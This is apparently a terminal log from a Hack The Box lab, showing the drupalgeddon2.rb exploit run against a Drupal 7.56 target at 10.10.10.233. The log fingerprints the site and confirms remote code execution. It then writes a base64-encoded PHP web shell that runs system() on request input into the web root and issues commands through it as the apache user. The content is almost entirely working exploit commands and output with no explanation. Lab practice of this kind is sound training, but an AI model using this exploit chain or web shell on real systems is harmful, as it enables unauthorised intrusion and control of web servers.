 (root㉿kali)-[~/Desktop/htb/armageddon/Drupalgeddon2]
# ./drupalgeddon2.rb http://10.10.10.233
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://10.10.10.233/
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo QDUHOSJY
[+] Result : QDUHOSJY
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://10.10.10.233/shell.php)
[!] Response: HTTP 200 // Size: 6.   ***Something could already be there?***
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://10.10.10.233/shell.php' -d 'c=hostname'
armageddon.htb>> id
wuid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
armageddon.htb>> whoami
apache